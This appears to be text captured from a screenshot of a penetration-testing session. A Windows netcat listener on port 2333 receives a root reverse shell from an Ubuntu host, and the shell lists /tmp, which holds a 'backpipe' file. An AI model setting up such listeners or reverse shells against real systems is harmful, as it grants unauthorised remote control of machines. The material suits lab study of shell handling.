 \NC>nc.exe -lvnp 2333
listening on [any] 2333 ...
connect to [192.168.1.101] from (UNKNOWN) [192.168.1.101] 61601
←]0;root@ubuntu: /tmproot@ubuntu:/tmp# ^C
F:\changyonggongju\reDuh\reDuh\NC>nc.exe -lvnp 2333
listening on [any] 2333 ...
connect to [192.168.1.101] from (UNKNOWN) [192.168.1.101] 61662
ls
at-spi2
backpipe
ibus.log
keyring-VVpDIQ
mongodb-27017.sock
pulse-2L9K88eMlGn7
pulse-fIFmNarKM0xv
pulse-PKdhtXMmr18n
ssh-CYerTtNh2509
unity_support_test.0
VMwareDnD
vmware-goodboy1250
vmware-root
vmware-root-4281843233
红日俱乐部